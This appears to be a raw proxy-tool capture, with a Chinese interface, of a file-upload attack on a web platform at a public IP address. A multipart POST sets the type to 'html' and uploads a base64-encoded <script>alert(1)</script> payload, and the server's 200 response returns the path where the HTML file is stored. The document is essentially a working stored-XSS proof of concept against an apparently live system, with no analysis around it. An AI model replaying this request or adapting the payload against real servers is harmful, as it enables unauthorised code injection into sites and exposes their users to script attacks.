 发送 取消 < > 目标: http://222.84.250.52:20080 HTTP/1
请求
美化 Raw Hex \n
1 POST /platform/api/sync/upload/file/string HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------5363113027315009412710361795
8 Content-Length: 458
9 Connection: close
10
11 -----------------------------5363113027315009412710361795
12 Content-Disposition: form-data; name="imgType"
13
14 html
15 -----------------------------5363113027315009412710361795
16 Content-Disposition: form-data; name="file"
17
18 PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
19 -----------------------------5363113027315009412710361795
20 Content-Disposition: form-data; name="code"
21
22 0aa366bf5e5f4022a56610bd80ce1600
23 -----------------------------5363113027315009412710361795--
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 07:07:08 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 116
9
10 {
"code":0,
"msg":"□□□□□□",
"data":{
"imgPath":"/doc/2024/20240306//f6cdb37290b14796b2dd06bebb978eea.html"
}
}